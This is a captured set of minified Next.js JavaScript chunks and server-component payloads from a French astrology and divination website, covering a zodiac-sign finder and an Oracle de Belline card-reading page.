of[{key:"verseau",label:"Verseau",from:[1,21],to:[2,18]},{key:"poissons",label:"Poissons",from:[2,19],to:[3,20]},{key:"belier",label:"B\xe9lier",from:[3,21],to:[4,20]},{key:"taureau",label:"Taureau",from:[4,21],to:[5,20]},{key:"gemeaux",label:"G\xe9meaux",from:[5,21],to:[6,21]},{key:"cancer",label:"Cancer",from:[6,22],to:[7,22]},{key:"lion",label:"Lion",from:[7,23],to:[8,22]},{key:"vierge",label:"Vierge",from:[8,23],to:[9,22]},{key:"balance",label:"Balance",from:[9,23],to:[10,22]},{key:"scorpion",label:"Scorpion",from:[10,23],to:[11,22]},{key:"sagittaire",label:"Sagittaire",from:[11,23],to:[12,21]},{key:"capricorne",label:"Capricorne",from:[12,22],to:[1,20]}])if("capricorne"===a.key){if(12===e&&r>=22||1===e&&r<=20)return a}else if(e===a.from[0]&&r>=a.from[1]||e===a.to[0]&&r<=a.to[1])return a;return null}(r,e)):b(null)},p=null,x=null;return(c&&("jour"===r?p=(0,l.jsxs)(o.default,{href:"/horoscope-du-jour/".concat(c.key),className:"inline-block px-4 py-2 bg-purple-600 text-white rounded font-semibold hover:bg-purple-700 transition ".concat(g?"text-sm":""),children:["Horoscope du jour ",c.label]}):"semaine"===r?x=(0,l.jsxs)(o.default,{href:"/horoscope-semaine/".concat(c.key),className:"inline-block px-4 py-2 bg-indigo-600 text-white rounded font-semibold hover:bg-indigo-700 transition ".concat(g?"text-sm":""),children:["Horoscope de la semaine ",c.label]}):(p=(0,l.jsx)(o.default,{href:"/horoscope-du-jour/".concat(c.key),className:"inline-block px-4 py-2 bg-purple-600 text-white rounded font-semibold hover:bg-purple-700 transition ".concat(g?"text-sm":""),children:"Horoscope du jour"}),x=(0,l.jsx)(o.default,{href:"/horoscope-semaine/".concat(c.key),className:"inline-block px-4 py-2 bg-indigo-600 text-white rounded font-semibold hover:bg-indigo-700 transition ".concat(g?"text-sm ml-2":"ml-3"),children:"Horoscope de la semaine"}))),g)?(0,l.jsxs)("div",{className:"space-y-4 text-center",children:[(0,l.jsxs)("div",{className:"max-w-md mx-auto space-y-3",children:[(0,l.jsxs)("div",{className:"grid grid-cols-2 gap-3",children:[(0,l.jsx)("input",{type:"number",placeholder:"Jour",min:"1",max:"31",value:n,onChange:e=>d(e.target.value),className:"w-full px-3 py-2 border border-gray-300 dark:border-gray-600 rounded-lg focus:ring-2 focus:ring-gray-500 dark:focus:ring-gray-400 focus:border-transparent text-sm bg-white dark:bg-gray-700 text-gray-900 dark:text-gray-100"}),(0,l.jsxs)("select",{value:i,onChange:e=>u(e.target.value),className:"w-full px-3 py-2 border border-gray-300 dark:border-gray-600 rounded-lg focus:ring-2 focus:ring-gray-500 dark:focus:ring-gray-400 focus:border-transparent text-sm bg-white dark:bg-gray-700 text-gray-900 dark:text-gray-100",children:[(0,l.jsx)("option",{value:"",children:"Mois"}),s.map(e=>{let{value:r,label:a}=e;return(0,l.jsx)("option",{value:r,children:a},r)})]})]}),(0,l.jsx)("button",{onClick:m,disabled:!n||!i,className:"w-full bg-gray-600 hover:bg-gray-700 dark:bg-gray-600 dark:hover:bg-gray-500 text-white font-semibold rounded-lg transition-colors py-2 text-sm disabled:opacity-50 disabled:cursor-not-allowed",children:"Trouver mon signe"})]}),c&&(0,l.jsx)("div",{className:"mt-4",children:(0,l.jsxs)("div",{className:"p-3 bg-white dark:bg-gray-700 rounded-lg border border-gray-200 dark:border-gray-600",children:[(0,l.jsxs)("p",{className:"text-sm font-medium text-gray-700 dark:text-gray-300 mb-3",children:["Votre signe : ",(0,l.jsx)("span",{className:"text-gray-900 dark:text-gray-100 font-semibold",children:c.label})]}),(0,l.jsxs)("div",{className:"flex flex-col sm:flex-row gap-2 justify-center",children:[p,x]})]})})]}):(0,l.jsxs)("section",{className:"bg-purple-50 dark:bg-purple-900/20 p-6 rounded-lg max-w-md mx-auto",children:[(0,l.jsx)("h2",{className:"text-xl font-semibold text-purple-700 dark:text-purple-300 mb-3",children:"Trouver mon signe astrologique"}),(0,l.jsx)("p",{className:"mb-4 text-gray-700 dark:text-gray-300",children:"Entrez votre jour et mois de naissance :"}),(0,l.jsxs)("div",{className:"space-y-3",children:[(0,l.jsxs)("div",{className:"grid grid-cols-2 gap-3",children:[(0,l.jsxs)("div",{children:[(0,l.jsx)("label",{className:"block text-sm font-medium text-gray-700 dark:text-gray-300 mb-1",children:"Jour"}),(0,l.jsx)("input",{type:"number",min:"1",max:"31",value:n,onChange:e=>d(e.target.value),placeholder:"1-31",className:"w-full px-3 py-2 border border-gray-300 dark:border-gray-600 rounded-md bg-white dark:bg-gray-800 text-gray-900 dark:text-gray-100 focus:ring-2 focus:ring-purple-500 focus:border-transparent"})]}),(0,l.jsxs)("div",{children:[(0,l.jsx)("label",{className:"block text-sm font-medium text-gray-700 dark:text-gray-300 mb-1",children:"Mois"}),(0,l.jsxs)("select",{value:i,onChange:e=>u(e.target.value),className:"w-full px-3 py-2 border border-gray-300 dark:border-gray-600 rounded-md bg-white dark:bg-gray-800 text-gray-900 dark:text-gray-100 focus:ring-2 focus:ring-purple-500 focus:border-transparent",children:[(0,l.jsx)("option",{value:"",children:"Mois"}),s.map(e=>{let{value:r,label:a}=e;return(0,l.jsx)("option",{value:r,children:a},r)})]})]})]}),(0,l.jsx)("button",{onClick:m,disabled:!n||!i,className:"w-full px-4 py-2 bg-purple-600 text-white rounded-md hover:bg-purple-700 disabled:bg-gray-400 disabled:cursor-not-allowed transition font-semibold",children:"Trouver mon signe"})]}),c&&(0,l.jsxs)("div",{className:"mt-6 p-4 bg-blue-50 dark:bg-blue-900/20 rounded-lg border border-blue-200 dark:border-blue-700",children:[(0,l.jsxs)("p",{className:"text-blue-800 dark:text-blue-200 font-medium text-center mb-4",children:["✨ ",(0,l.jsx)("strong",{children:"Votre signe :"})," ",c.label]}),(0,l.jsxs)("div",{className:"flex flex-col sm:flex-row gap-3 justify-center",children:[p,x]})]})]})}}},e=>{var r=r=>e(e.s=r);e.O(0,[839,441,517,358],()=>r(1906)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.astrodunet.com/_next/static/chunks/app/oracle-de-belline/page-818f2880a7ca0ffc.js
body_size: 296
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[871],{9322:(e,s,r)=>{Promise.resolve().then(r.t.bind(r,7970,23)),Promise.resolve().then(r.t.bind(r,4839,23)),Promise.resolve().then(r.bind(r,5519))},5519:(e,s,r)=>{"use strict";r.d(s,{default:()=>a});var t=r(5155),n=r(1623);function a(){return(0,t.jsx)(n.n,{theme:"mysticRose",jeu:"oracle_belline",version:"v1",cdnBaseUrl:"https://cdn.astrodunet.com/images/tarot/",lang:"fr",cardsToPick:5,spread:"tirage5"})}r(1912)}},e=>{var s=s=>e(e.s=s);e.O(0,[913,970,839,562,441,517,358],()=>s(9322)),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://www.astrodunet.com/oracle-de-belline?_rsc=1gub7
body_size: 20345
content:
3:"$Sreact.fragment"
4:I[7782,["839","static/chunks/839-cc0fabe9df9f7045.js","177","static/chunks/app/layout-d869fe1255e7caf5.js"],"default"]
5:I[8525,["839","static/chunks/839-cc0fabe9df9f7045.js","177","static/chunks/app/layout-d869fe1255e7caf5.js"],"default"]
6:I[8965,["839","static/chunks/839-cc0fabe9df9f7045.js","177","static/chunks/app/layout-d869fe1255e7caf5.js"],"default"]
7:I[2353,["839","static/chunks/839-cc0fabe9df9f7045.js","177","static/chunks/app/layout-d869fe1255e7caf5.js"],"default"]
8:I[5244,[],""]
9:I[3866,[],""]
a:I[4839,["970","static/chunks/970-0fb8eef32be99956.js","839","static/chunks/839-cc0fabe9df9f7045.js","562","static/chunks/562-9149e41ccdc1712e.js","871","static/chunks/app/oracle-de-belline/page-818f2880a7ca0ffc.js"],""]
b:I[7970,["970","static/chunks/970-0fb8eef32be99956.js","839","static/chunks/839-cc0fabe9df9f7045.js","562","static/chunks/562-9149e41ccdc1712e.js","871","static/chunks/app/oracle-de-belline/page-818f2880a7ca0ffc.js"],"Image"]
c:I[5519,["970","static/chunks/970-0fb8eef32be99956.js","839","static/chunks/839-cc0fabe9df9f7045.js","562","static/chunks/562-9149e41ccdc1712e.js","871","static/chunks/app/oracle-de-belline/page-818f2880a7ca0ffc.js"],"default"]
d:I[6213,[],"OutletBoundary"]
f:I[6213,[],"MetadataBoundary"]
11:I[6213,[],"ViewportBoundary"]
13:I[4835,[],""]
1:HL["/_next/static/css/a2b9b4af244e2f74.css","style"]
2:HL["/_next/static/css/1a5e9b6eade6bcf3.css","style"]
0:{"P":null,"b":"v52Sbf9I58Ft8iyup9Ptc","p":"","c":["","oracle-de-belline"],"i":false,"f":[[["",{"children":["oracle-de-belline",{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true],["",["$","$3","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/a2b9b4af244e2f74.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"fr","children":[["$","head",null,{"children":[["$","$L4",null,{"config":{"enabled":true,"ga4Id":"G-397996474","gaId":"G-KT5XQJMD7J"}}],["$","$L5",null,{"config":{"enabled":true,"clientId":"ca-pub-5363768963387963"}}],["$","$L6",null,{}]]}],["$","body",null,{"className":" bg-gradient-to-br from-rose-50 via-fuchsia-50 to-purple-100  dark:bg-gradient-to-br dark:from-indigo-950 dark:via-purple-950 dark:to-gray-900 ","children":[["$","header",null,{"className":"w-full sticky top-0 z-30 bg-rose-50 dark:bg-gray-900 border-b border-rose-100 dark:border-gray-700","children":["$","div",null,{"className":"flex items-center px-4 md:px-12 py-2","children":[["$","div",null,{"className":"flex-1 flex justify-start","children":["$","div",null,{"className":"flex items-center gap-2 select-none","children":[["$","svg",null,{"width":"30","height":"30","viewBox":"0 0 32 32","fill":"none","children":[["$","polygon",null,{"points":"16,2 20,12 31,12 22,18 25,29 16,22 7,29 10,18 1,12 12,12","className":"fill-amber-300"}],["$","polygon",null,{"points":"16,5 18.5,11 25,11 19.5,15 21.5,22 16,18 10.5,22 12.5,15 7,11 13.5,11","className":"fill-amber-200"}]]}],["$","span",null,{"className":"font-extrabold text-xl md:text-2xl tracking-wide text-rose-600","children":"AstroDuNet"}]]}]}],["$","div",null,{"className":"flex-1 flex justify-center","children":["$","$L7",null,{}]}],["$","div",null,{"className":"flex-1 hidden md:block"}]]}]}],["$","main",null,{"className":"flex-1 bg-white/80 dark:bg-white/5 py-8 px-4 rounded-xl shadow-lg","children":["$","div",null,{"className":"max-w-4xl mx-auto space-y-6","children":["$","$L8",null,{"parallelRouterKey":"children","segmentPath":["children"],"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L9",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[["$","title",null,{"children":"404: This page could not be found."}],["$","div",null,{"style":{"fontFamily":"system-ui,\"Segoe UI\",Roboto,Helvetica,Arial,sans-serif,\"Apple Color Emoji\",\"Segoe UI Emoji\"","height":"100vh","textAlign":"center","display":"flex","flexDirection":"column","alignItems":"center","justifyContent":"center"},"children":["$","div",null,{"children":[["$","style",null,{"dangerouslySetInnerHTML":{"__html":"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}"}}],["$","h1",null,{"className":"next-error-h1","style":{"display":"inline-block","margin":"0 20px 0 0","padding":"0 23px 0 0","fontSize":24,"fontWeight":500,"verticalAlign":"top","lineHeight":"49px"},"children":"404"}],["$","div",null,{"style":{"display":"inline-block"},"children":["$","h2",null,{"style":{"fontSize":14,"fontWeight":400,"lineHeight":"49px","margin":0},"children":"This page could not be found."}]}]]}]}]],"notFoundStyles":[]}]}]}],["$","footer",null,{"className":"bg-white dark:bg-gray-800 py-8 text-sm text-gray-600 dark:text-gray-400 border-t border-rose-100 dark:border-gray-700","children":[["$","div",null,{"className":"max-w-5xl mx-auto px-4 flex flex-col md:flex-row items-center md:justify-between gap-2","children":[["$","div",null,{"className":"flex flex-col items-center md:items-start gap-1","children":[["$","span",null,{"className":"font-bold text-rose-600 dark:text-rose-200","children":"AstroDuNet"}],["$","span",null,{"children":"La divination pour tous"}]]}],["$","div",null,{"className":"flex gap-4 my-2","children":[["$","$La",null,{"href":"/mentions-legales","className":"hover:underline","children":"Mentions lÃ©gales"}],["$","$La",null,{"href":"/contact","className":"hover:underline","children":"Contact"}],["$","$La",null,{"href":"/a-propos","className":"hover:underline","children":"Ã€ propos"}]]}]]}],["$","div",null,{"className":"text-center mt-4 text-xs opacity-80","children":["Â© ",2025," AstroDuNet. Site totalement gratuit."]}]]}]]}]]}]]}],{"children":["oracle-de-belline",["$","$3","c",{"children":[null,["$","$L8",null,{"parallelRouterKey":"children","segmentPath":["children","oracle-de-belline","children"],"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L9",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined"}]]}],{"children":["__PAGE__",["$","$3","c",{"children":[["$","article",null,{"className":"max-w-4xl mx-auto px-4 py-12 space-y-8","children":[["$","header",null,{"children":[["$","h1",null,{"className":"text-3xl font-bold text-gray-900 dark:text-purple-200","children":"Tirage de l'oracle de Belline en croix"}],["$","section",null,{"className":"flex justify-center my-6","children":["$","$Lb",null,{"src":"/images/oracle-belline.png","alt":"Oracle de Belline - Tirage en croix","width":1536,"height":1024,"className":"w-72 md:w-96 max-w-full h-auto rounded-md shadow-md border border-purple-100 dark:border-purple-700","priority":true}]}]]}],["$","section",null,{"className":"space-y-4","children":[["$","p",null,{"className":"text-gray-800 dark:text-gray-200 leading-relaxed","children":["L'oracle de Belline est un jeu de tarot composÃ© de 53 cartes, ce tarot est crÃ©Ã© par"," ",["$","$La",null,{"href":"https://fr.wikipedia.org/wiki/Mage_Edmond","title":"Mage Edmond (1829-1881) - Le crÃ©ateur de l'oracle de Belline","className":"text-purple-600 dark:text-purple-400 hover:underline","target":"_blank","rel":"noopener noreferrer","children":"Mage Edmond"}]," ","qui fut un voyant qui exerÃ§a Ã  la fin du 19e siÃ¨cle. Plusieurs voyants spÃ©cialisÃ©s dans la tarologie qualifient ce tarot comme l'un des plus fiables, certains affirment mÃªme qu'il s'est rÃ©vÃ©lÃ© plus crÃ©dible que le tarot de Marseille."]}],["$","p",null,{"className":"text-gray-800 dark:text-gray-200 leading-relaxed","children":"Le tirage qui vous est proposÃ© ci-dessous est un tirage classique de cinq cartes en croix, c'est d'ailleurs le tirage convoitÃ© par la majoritÃ© des consultants et le plus souvent rÃ©alisÃ© par les tarologues lors des consultations de voyance en cabinet malgrÃ© l'existence d'autres mÃ©thodes pour tirer l'oracle de Belline."}],["$","p",null,{"className":"text-gray-800 dark:text-gray-200 leading-relaxed","children":"Le voyant qui a crÃ©Ã© l'interprÃ©tation de l'oracle de Belline pour AstroDuNet nous a informÃ© qu'il est prÃ©fÃ©rable de ne pas faire plus que deux tirages par jour pour assurer une meilleure prÃ©diction. Optez plutÃ´t pour un tirage journalier et de prÃ©fÃ©rence avant de commencer votre journÃ©e. Bon tirage Ã  tous."}]]}],["$","section",null,{"className":"my-10 bg-gradient-to-br from-purple-100 to-indigo-100 dark:from-purple-900/30 dark:to-indigo-900/30 px-0 sm:px-6 py-6 rounded-xl","children":[["$","h2",null,{"className":"text-xl font-semibold text-gray-900 dark:text-purple-200 mb-4 text-center","children":"ðŸ”® Commencez votre tirage de l'oracle de Belline"}],["$","p",null,{"className":"text-center text-gray-600 dark:text-gray-400 mb-6 text-sm","children":"Concentrez-vous sur votre question et tirez vos 5 cartes"}],["$","$Lc",null,{}]]}],["$","section",null,{"className":"bg-purple-50 dark:bg-purple-950/30 p-6 rounded-lg space-y-6","children":[["$","h2",null,{"className":"text-2xl font-semibold text-gray-900 dark:text-purple-200","children":"Les cinq cartes tirÃ©es en croix"}],["$","p",null,{"className":"text-gray-800 dark:text-gray-200 leading-relaxed","children":"Si vous avez dÃ©jÃ  rÃ©alisÃ© un tirage en croix de l'oracle de Belline, voici une explication du positionnement des cartes pour mieux comprendre leur interprÃ©tation."}],["$","div",null,{"className":"space-y-4","children":[["$","div",null,{"children":[["$","h3",null,{"className":"text-lg font-semibold text-purple-700 dark:text-purple-300 mb-2","children":"Deux cartes horizontalement"}],["$","p",null,{"className":"text-gray-700 dark:text-gray-300","children":"La premiÃ¨re carte Ã  gauche indique l'Ã©nonciation et prÃ©dit le bien attendu, la deuxiÃ¨me Ã  droite exprime le refus et prÃ©dit le mauvais que nous devons Ã©viter."}]]}],["$","div",null,{"children":[["$","h3",null,{"className":"text-lg font-semibold text-purple-700 dark:text-purple-300 mb-2","children":"Deux cartes verticalement"}],["$","p",null,{"className":"text-gray-700 dark:text-gray-300","children":"La troisiÃ¨me carte en haut vous indique la direction Ã  prendre, la quatriÃ¨me carte vous donne les solutions, elle reprÃ©sente le dernier jugement Ã©voquÃ© par le tirage."}]]}],["$","div",null,{"children":[["$","h3",null,{"className":"text-lg font-semibold text-purple-700 dark:text-purple-300 mb-2","children":"Une carte au milieu"}],["$","p",null,{"className":"text-gray-700 dark:text-gray-300","children":"La carte au milieu est la cinquiÃ¨me carte qui est la derniÃ¨re carte tirÃ©e, elle prÃ©sente la synthÃ¨se et la conclusion gÃ©nÃ©rale de votre tirage."}]]}]]}]]}],["$","section",null,{"className":"space-y-6","children":[["$","h2",null,{"className":"text-2xl font-semibold text-gray-900 dark:text-purple-200","children":"Influence par les planÃ¨tes"}],["$","p",null,{"className":"text-gray-800 dark:text-gray-200 leading-relaxed","children":"L'oracle de Belline est constituÃ© de 53 cartes en tout, 52 cartes classiques et la carte unie bleue. Les trois premiÃ¨res cartes sont des cartes indÃ©pendantes, les 49 autres cartes sont influencÃ©es par les planÃ¨tes astrologiques. Voici la faÃ§on dont elles sont rÃ©parties :"}],["$","div",null,{"className":"bg-white dark:bg-gray-800 p-6 rounded-lg shadow","children":["$","ul",null,{"className":"space-y-2 text-gray-700 dark:text-gray-300","children":[["$","li",null,{"className":"flex items-center","children":[["$","span",null,{"className":"w-2 h-2 bg-purple-500 rounded-full mr-3"}],["$","span",null,{"children":[["$","strong",null,{"children":"Carte numÃ©ro 1 :"}]," La DestinÃ©e"]}]]}],["$","li",null,{"className":"flex items-center","children":[["$","span",null,{"className":"w-2 h-2 bg-purple-500 rounded-full mr-3"}],["$","span",null,{"children":[["$","strong",null,{"children":"Carte numÃ©ro 2 :"}]," L'Ã‰toile de l'homme"]}]]}],["$","li",null,{"className":"flex items-center","children":[["$","span",null,{"className":"w-2 h-2 bg-purple-500 rounded-full mr-3"}],["$","span",null,{"children":[["$","strong",null,{"children":"Carte numÃ©ro 3 :"}]," L'Ã‰toile de la femme"]}]]}],["$","li",null,{"className":"flex items-center","children":[["$","span",null,{"className":"w-2 h-2 bg-yellow-500 rounded-full mr-3"}],["$","span",null,{"children":[["$","strong",null,{"children":"Les cartes du 4 au 10"}]," influencÃ©es par le Soleil"]}]]}],["$","li",null,{"className":"flex items-center","children":[["$","span",null,{"className":"w-2 h-2 bg-gray-300 rounded-full mr-3"}],["$","span",null,{"children":[["$","strong",null,{"children":"Les cartes du 11 au 17"}]," influencÃ©es par la Lune"]}]]}],["$","li",null,{"className":"flex items-center","children":[["$","span",null,{"className":"w-2 h-2 bg-green-500 rounded-full mr-3"}],["$","span",null,{"children":[["$","strong",null,{"children":"Les cartes du 18 au 24"}]," influencÃ©es par Mercure"]}]]}],["$","li",null,{"className":"flex items-center","children":[["$","span",null,{"className":"w-2 h-2 bg-pink-500 rounded-full mr-3"}],["$","span",null,{"children":[["$","strong",null,{"children":"Les cartes du 25 au 31"}]," influencÃ©es par VÃ©nus"]}]]}],["$","li",null,{"className":"flex items-center","children":[["$","span",null,{"className":"w-2 h-2 bg-red-500 rounded-full mr-3"}],["$","span",null,{"children":[["$","strong",null,{"children":"Les cartes du 32 au 38"}]," influencÃ©es par Mars"]}]]}],["$","li",null,{"className":"flex items-center","children":[["$","span",null,{"className":"w-2 h-2 bg-blue-500 rounded-full mr-3"}],["$","span",null,{"children":[["$","strong",null,{"children":"Les cartes du 39 au 45"}]," influencÃ©es par Jupiter"]}]]}],["$","li",null,{"className":"flex items-center","children":[["$","span",null,{"className":"w-2 h-2 bg-indigo-500 rounded-full mr-3"}],["$","span",null,{"children":[["$","strong",null,{"children":"Les cartes du 46 au 52"}]," influencÃ©es par Saturne"]}]]}]]}]}]]}],["$","section",null,{"className":"space-y-4","children":[["$","h2",null,{"className":"text-2xl font-semibold text-gray-900 dark:text-purple-200","children":"Questions frÃ©quentes"}],["$","div",null,{"className":"space-y-4","children":[["$","div",null,{"className":"bg-purple-50 dark:bg-purple-950/20 p-4 rounded-lg","children":[["$","h3",null,{"className":"font-semibold text-purple-700 dark:text-purple-300 mb-2","children":"Combien de fois puis-je tirer l'oracle de Belline ?"}],["$","p",null,{"className":"text-gray-700 dark:text-gray-300 leading-relaxed","children":"Il est recommandÃ© de ne pas faire plus de deux tirages par jour pour une meilleure prÃ©cision."}]]}],["$","div",null,{"className":"bg-purple-50 dark:bg-purple-950/20 p-4 rounded-lg","children":[["$","h3",null,{"className":"font-semibold text-purple-700 dark:text-purple-300 mb-2","children":"Quelle est la diffÃ©rence avec le tarot de Marseille ?"}],["$","p",null,{"className":"text-gray-700 dark:text-gray-300 leading-relaxed","children":"Lâ€™Oracle de Belline, crÃ©Ã© par le Mage Edmond, diffÃ¨re du Tarot de Marseille par sa simplicitÃ© et son lien direct avec lâ€™astrologie. ComposÃ© de 53 cartes imprÃ©gnÃ©es dâ€™Ã©nergies planÃ©taires, il offre des rÃ©ponses prÃ©cises et rapides, idÃ©ales pour guider votre quotidien. Alors que le Tarot dÃ©ploie un univers symbolique vaste et profond, lâ€™oracle de Belline Ã©claire vos choix avec clartÃ© et sagesse, pour un tirage intuitif et ciblÃ©. Câ€™est un outil prÃ©cieux pour celui qui cherche lumiÃ¨re et conseils immÃ©diats."}]]}]]}]]}],["$","section",null,{"className":"bg-gradient-to-r from-purple-50 to-indigo-50 dark:from-purple-900/20 dark:to-indigo-900/20 p-6 rounded-lg","children":[["$","h3",null,{"className":"text-lg font-semibold mb-4 text-gray-900 dark:text-purple-200","children":"DÃ©couvrez aussi nos autres tirages"}],["$","div",null,{"className":"flex flex-wrap gap-4","children":[["$","$La",null,{"href":"/tarot-de-marseille-en-croix","className":"px-4 py-2 bg-purple-600 text-white rounded-lg hover:bg-purple-700 transition","children":"Tarot de Marseille"}],["$","$La",null,{"href":"/tarot-gratuit-amour","className":"px-4 py-2 bg-rose-600 text-white rounded-lg hover:bg-rose-700 transition","children":"Tarot de l'amour"}],["$","$La",null,{"href":"/oracle-des-anges","className":"px-4 py-2 bg-blue-600 text-white rounded-lg hover:bg-blue-700 transition","children":"Oracle des anges"}]]}]]}]]}],[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/1a5e9b6eade6bcf3.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","$Ld",null,{"children":"$Le"}]]}],{},null]},null]},null],["$","$3","h",{"children":[null,["$","$3","KnV9J1cV5UT_d310iB1YE",{"children":[["$","$Lf",null,{"children":"$L10"}],["$","$L11",null,{"children":"$L12"}],null]}]]}]]],"m":"$undefined","G":["$13","$undefined"],"s":false,"S":true}
12:[["$","meta","0",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
10:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"Tirez gratuitement l'oracle de Belline en ligne - AstroDuNet"}],["$","meta","2",{"name":"description","content":"Tirage en croix de l'oracle de Belline qui aborde les domaines de l'amour, l'argent et le travail. Ce tarot offert par AstroDuNet.com est totalement gratuit."}],["$","meta","3",{"name":"author","content":"AstroDuNet"}],["$","meta","4",{"name":"keywords","content":"oracle de belline,tirage en croix gratuit,belline en ligne,mage edmond,voyance gratuite,oracle gratuit,cartomancie,divination,prÃ©dictions,guidance spirituelle,53 cartes,tarot fiable,consultation gratuite"}],["$","meta","5",{"name":"creator","content":"AstroDuNet"}],["$","meta","6",{"name":"publisher","content":"AstroDuNet"}],["$","meta","7",{"name":"robots","content":"index, follow"}],["$","meta","8",{"name":"googlebot","content":"index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1"}],["$","meta","9",{"name":"application/ld+json","content":"{\"@context\":\"https://schema.org\",\"@type\":\"WebPage\",\"name\":\"Oracle de Belline gratuit\",\"description\":\"Tirage gratuit de l'oracle de Belline en croix avec interprÃ©tations des 53 cartes\",\"url\":\"https://www.astrodunet.com/oracle-de-belline\",\"isPartOf\":{\"@type\":\"WebSite\",\"name\":\"AstroDuNet\",\"url\":\"https://www.astrodunet.com\"},\"provider\":{\"@type\":\"Organization\",\"name\":\"AstroDuNet\",\"url\":\"https://www.astrodunet.com\"},\"mainEntity\":{\"@type\":\"Service\",\"name\":\"Oracle de Belline\",\"description\":\"Service gratuit de tirage de l'oracle de Belline Ã  5 cartes en croix\",\"provider\":{\"@type\":\"Organization\",\"name\":\"AstroDuNet\"},\"areaServed\":\"FR\",\"availableLanguage\":\"fr\",\"serviceType\":\"Cartomancie\"}}"}],["$","link","10",{"rel":"canonical","href":"https://www.astrodunet.com/oracle-de-belline"}],["$","meta","11",{"property":"og:title","content":"Tirage gratuit de l'oracle de Belline"}],["$","meta","12",{"property":"og:description","content":"Tirage en croix de l'oracle de Belline qui aborde les domaines de l'amour, l'argent et le travail. Ce tirage de tarot offert par AstroDuNet est totalement gratuit."}],["$","meta","13",{"property":"og:url","content":"https://www.astrodunet.com/oracle-de-belline"}],["$","meta","14",{"property":"og:site_name","content":"AstroDuNet"}],["$","meta","15",{"property":"og:locale","content":"fr_FR"}],["$","meta","16",{"property":"og:image","content":"https://www.astrodunet.com/imgs/og/oracle-belline.jpg"}],["$","meta","17",{"property":"og:image:width","content":"1200"}],["$","meta","18",{"property":"og:image:height","content":"630"}],["$","meta","19",{"property":"og:image:alt","content":"Oracle de Belline - Tirage gratuit en croix"}],["$","meta","20",{"property":"og:image:type","content":"image/jpeg"}],["$","meta","21",{"property":"og:type","content":"website"}],["$","meta","22",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","23",{"name":"twitter:site","content":"@astrodunet"}],["$","meta","24",{"name":"twitter:creator","content":"@astrodunet"}],["$","meta","25",{"name":"twitter:title","content":"Tirage gratuit de l'oracle de Belline"}],["$","meta","26",{"name":"twitter:description","content":"Oracle de Belline en croix gratuit. DÃ©couvrez les prÃ©dictions des 53 cartes crÃ©Ã©es par Mage Edmond."}],["$","meta","27",{"name":"twitter:image","content":"https://www.astrodunet.com/imgs/og/oracle-belline.jpg"}],["$","link","28",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"16x16"}]]
e:null


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.astrodunet.com/_next/static/chunks/app/page-8be599987b73a4c0.js
body_size: 1940
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[974],{738:(e,s,t)=>{Promise.resolve().then(t.t.bind(t,7970,23)),Promise.resolve().then(t.t.bind(t,4839,23)),Promise.resolve().then(t.bind(t,6797))},6797:(e,s,t)=>{"use strict";t.d(s,{default:()=>i});var r=t(5155),n=t(2115);function i(){let[e,s]=(0,n.useState)(!1);return(0,r.jsxs)("div",{className:"text-gray-800 dark:text-gray-200 max-w-3xl mx-auto",children:[(0,r.jsx)("p",{className:"mb-4 leading-relaxed text-lg",children:"Depuis des si\xe8cles, l'humanit\xe9 cherche \xe0 pr\xe9dire l'avenir et \xe0 comprendre les forces invisibles qui influencent nos vies. Sur AstroDuNet, nous mettons gratuitement \xe0 votre disposition les outils divinatoires les plus fiables : horoscope du jour et de la semaine, tirages de tarot, oracles vari\xe9s et tests de compatibilit\xe9."}),!e&&(0,r.jsx)("button",{onClick:()=>s(!0),className:"text-rose-600 dark:text-rose-400 hover:text-rose-700 dark:hover:text-rose-300 font-medium underline transition-colors focus:outline-none focus:ring-2 focus:ring-rose-300 rounded","aria-expanded":"false","aria-controls":"extended-content",children:"Lire la suite →"}),e&&(0,r.jsxs)("div",{id:"extended-content",className:"space-y-4 mt-4",children:[(0,r.jsx)("p",{className:"leading-relaxed",children:"Que vous soyez passionn\xe9 d'astrologie, amateur de Tarot de Marseille ou simplement curieux, AstroDuNet s'adresse \xe0 toutes celles et ceux qui souhaitent mieux se conna\xeetre et avancer avec confiance dans leur parcours personnel."}),(0,r.jsx)("p",{className:"leading-relaxed",children:"Nos consultations sont cr\xe9\xe9es et interpr\xe9t\xe9es par une \xe9quipe de voyants exp\xe9riment\xe9s et d'informaticiens passionn\xe9s, garantissant des r\xe9sultats inspirants, pertinents et respectueux de votre vie priv\xe9e."}),(0,r.jsx)("button",{onClick:()=>s(!1),className:"text-rose-600 dark:text-rose-400 hover:text-rose-700 dark:hover:text-rose-300 font-medium underline transition-colors","aria-expanded":"true","aria-controls":"extended-content",children:"↑ R\xe9duire"})]})]})}}},e=>{var s=s=>e(e.s=s);e.O(0,[970,839,441,517,358],()=>s(738)),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://www.astrodunet.com/?_rsc=1gub7
body_size: 33563
content:
2:"$Sreact.fragment"
3:I[7782,["839","static/chunks/839-cc0fabe9df9f7045.js","177","static/chunks/app/layout-d869fe1255e7caf5.js"],"default"]
4:I[8525,["839","static/chunks/839-cc0fabe9df9f7045.js","177","static/chunks/app/layout-d869fe1255e7caf5.js"],"default"]
